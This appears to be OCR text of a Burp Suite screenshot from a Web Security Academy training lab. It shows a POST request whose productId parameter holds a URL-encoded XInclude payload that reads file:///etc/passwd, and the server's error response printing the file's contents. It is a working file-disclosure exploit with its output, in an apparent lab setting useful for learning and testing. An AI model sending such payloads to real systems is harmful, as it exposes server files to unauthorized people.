 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aaa00f30421b75482cd607800cd00e9.web-security-academy.net
3 Cookie: session=wmolZc8KuEXYJXPHVwtLkHFtscGjxlsf
4 Content-Length: 134
5 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0aaa00f30421b75482cd607800cd00e9.web-security-academy.ne
t
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aaa00f30421b75482cd607800cd00e9.web-security-academy.ne
t/product?productId=6
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 productId=
<foo%20xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include%20
parse="text"%20href="file:///etc/passwd"/></foo>
20 &storeId=1
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2285
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin